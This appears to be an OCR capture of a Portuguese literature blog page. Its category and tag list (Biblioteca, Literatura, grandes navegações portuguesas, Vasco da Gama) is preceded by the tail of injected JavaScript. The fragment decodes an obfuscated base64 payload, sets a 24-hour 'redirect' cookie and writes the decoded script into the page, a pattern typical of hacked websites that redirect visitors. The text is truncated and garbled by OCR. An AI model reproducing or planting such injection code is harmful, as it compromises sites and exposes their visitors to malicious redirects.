
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
Tags
contos para imprimir
,
filosofia da natureza
,
grandes navegações portuguesas
,
Jesus Cristo
,
novo mundo
,
Ocidente
,
povos antigos
,
vasco da
gama